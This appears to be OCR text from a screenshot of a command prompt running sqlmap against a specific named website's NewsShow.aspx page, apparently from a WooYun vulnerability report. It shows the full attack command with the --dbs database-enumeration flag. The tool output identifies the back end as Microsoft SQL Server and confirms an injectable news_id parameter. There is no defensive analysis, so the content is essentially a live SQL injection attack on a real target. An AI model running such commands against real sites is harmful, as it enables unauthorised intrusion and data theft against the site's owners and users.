 C:\WINDOWS\system32\cmd.exe
E:\sqlmap>sqlmap.py -u "http://www.lianheratings.com.cn/NewsShow.aspx?news_id=20
150319092614130826" --dbs
sqlmap {1.0-dev-nongit-20150319}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:38:57
[08:38:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:38:58] [INFO] testing connection to the target URL
[08:39:14] [INFO] heuristics detected web page charset 'ISO-8859-2'
[08:39:22] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: news_id (GET)
www.wooyun.org